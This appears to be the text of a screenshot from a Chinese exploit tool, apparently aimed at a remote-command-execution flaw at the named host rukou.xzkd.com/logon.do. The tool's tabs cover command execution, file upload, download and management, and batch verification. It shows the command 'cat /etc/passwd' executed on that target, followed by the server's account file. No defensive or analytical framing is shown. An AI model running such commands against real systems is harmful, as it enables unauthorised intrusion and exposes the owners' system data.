 Action: http://rukou.xzkd.com/logon.do 验证漏洞
基本信息 命令执行 文件上传 文件下载 文件管理 批量验证
命 令: cat /etc/passwd 执 行
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin